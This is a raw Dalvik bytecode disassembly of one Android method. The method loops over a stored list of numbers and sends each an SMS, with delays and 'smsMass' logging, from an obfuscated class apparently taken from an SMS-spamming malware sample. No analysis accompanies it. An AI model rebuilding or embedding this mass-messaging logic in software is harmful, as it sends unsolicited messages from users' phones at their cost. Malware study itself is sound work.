 0 const-string v0, 'Sms_RUN'
4 const-string v1, 'START'
8 invoke-static v0, v1, Landroid/util/Log;->v(Ljava/lang/String; Ljava/lang/String;)I
e const/16 v0, 5000
12 invoke-static v0, Lcom/android/f/d;->a(I)V
18 const/4 v0, 0
1a move v1, v0
1c sget-object v0, Lcom/android/f/d;->a Ljava/util/ArrayList;
20 invoke-virtual v0, Ljava/util/ArrayList;->size()I
26 move-result v0
28 if-lt v1, v0, +3
2c return-void
2e const-string v0, 'smsMass'
32 new-instance v2, Ljava/lang/StringBuilder;
36 const-string v3, 'send idx: '
3a invoke-direct v2, v3, Ljava/lang/StringBuilder;-><init>(Ljava/lang/String;)V
40 invoke-virtual v2, v1, Ljava/lang/StringBuilder;->append(I)Ljava/lang/StringBuilder;
46 move-result-object v2
48 invoke-virtual v2, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
4e move-result-object v2
50 invoke-static v0, v2, Landroid/util/Log;->i(Ljava/lang/String; Ljava/lang/String;)I
56 sget-object v0, Lcom/android/f/d;->a Ljava/util/ArrayList;
5a invoke-virtual v0, v1, Ljava/util/ArrayList;->get(I)Ljava/lang/Object;
60 move-result-object v0
62 check-cast v0, Ljava/lang/String;
66 const-string v2, 'smsMass'
6a new-instance v3, Ljava/lang/StringBuilder;
6e const-string v4, 'Send SMS: '
72 invoke-direct v3, v4, Ljava/lang/StringBuilder;-><init>(Ljava/lang/String;)V
78 invoke-virtual v3, v0, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
7e move-result-object v3
80 invoke-virtual v3, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
86 move-result-object v3
88 invoke-static v2, v3, Landroid/util/Log;->i(Ljava/lang/String; Ljava/lang/String;)I
8e const-string v2, 'smsMass'
92 new-instance v3, Ljava/lang/StringBuilder;
96 const-string v4, 'Send SMS: '
9a invoke-direct v3, v4, Ljava/lang/StringBuilder;-><init>(Ljava/lang/String;)V
a0 sget-object v4, Lcom/android/f/d;->b Ljava/lang/String;
a4 invoke-virtual v3, v4, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
aa move-result-object v3
ac invoke-virtual v3, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
b2 move-result-object v3
b4 invoke-static v2, v3, Landroid/util/Log;->i(Ljava/lang/String; Ljava/lang/String;)I
ba iget-object v2, v5, Lcom/android/f/d;->c Landroid/content/Context;
be sget-object v3, Lcom/android/f/d;->b Ljava/lang/String;
c2 invoke-static v2, v0, v3, Lcom/android/b/e;->a(Landroid/content/Context; Ljava/lang/String; Ljava/lang/String;)V
dc move-exception v0
de const-string v2, 'smsMass'
e2 new-instance v3, Ljava/lang/StringBuilder;
e6 const-string v4, 'send exception: '
ea invoke-direct v3, v4, Ljava/lang/StringBuilder;-><init>(Ljava/lang/String;)V
f0 invoke-virtual v0, Ljava/lang/Exception;->toString()Ljava/lang/String;
f6 move-result-object v0
f8 invoke-virtual v3, v0, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
fe move-result-object v0
100 invoke-virtual v0, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
106 move-result-object v0
108 invoke-static v2, v0, Landroid/util/Log;->e(Ljava/lang/String; Ljava/lang/String;)I
10e goto -23
c8 const v0, 60000 # [8.407790785948902e-41]
ce invoke-static v0, Lcom/android/f/d;->a(I)V
d4 add-int/lit8 v0, v1, 1
d8 move v1, v0
da goto -5f